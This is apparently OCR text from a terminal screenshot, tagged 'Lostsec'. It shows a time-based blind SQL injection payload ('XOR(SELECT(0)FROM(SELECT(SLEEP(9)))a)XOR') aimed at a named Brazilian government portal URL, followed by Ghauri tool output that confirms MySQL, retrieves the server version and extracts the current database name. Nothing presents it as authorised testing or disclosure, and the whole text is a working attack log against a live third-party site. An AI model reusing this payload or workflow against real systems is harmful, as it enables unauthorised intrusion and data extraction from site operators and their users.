 Lostsec
Lostsec
Payload: https://fccr.sp.gov.br/fccr/portal/'XOR(SELECT(0)FROM(SELECT(SLEEP(9)))a)XOR'Z
---
[11:53:04] [INFO] testing MySQL
[11:53:04] [INFO] confirming MySQL
[11:53:04] [INFO] the back-end DBMS is MySQL
[11:53:04] [INFO] fetching banner
[11:53:18] [INFO] retrieving the length of query output
[11:53:38] [INFO] retrieved: 6
[11:53:52] [WARNING] ("it appears that the character '>' and 'BETWEEN' operator is filtered by the back-end se
rver. ghauri will based data retrieval on IN() operator",)
[11:54:45] [CRITICAL] target URL is not responding, Ghauri is going to retry
[11:59:22] [INFO] retrieved: '8.0.40'
banner: '8.0.40'
[11:59:22] [INFO] fetching current database
[11:59:42] [INFO] retrieving the length of query output
[12:00:04] [INFO] retrieved: 10
[12:00:16] [WARNING] ("it appears that the character '>' and 'BETWEEN' operator is filtered by the back-end se
rver. ghauri will based data retrieval on IN() operator",)
[12:07:55] [INFO] retrieved: 'fccr_user3'
current database: 'fccr_user3'
[12:07:55] [INFO] fetched data logged to text files under '/home/coffinxp/.ghauri/fccr.sp.gov.br'
[*] ending @ 12:07:55 /2024-11-08/
[coffinxp@Lostsec]-[~]
(WSL at )-[31%]-[8,12:07]
stsec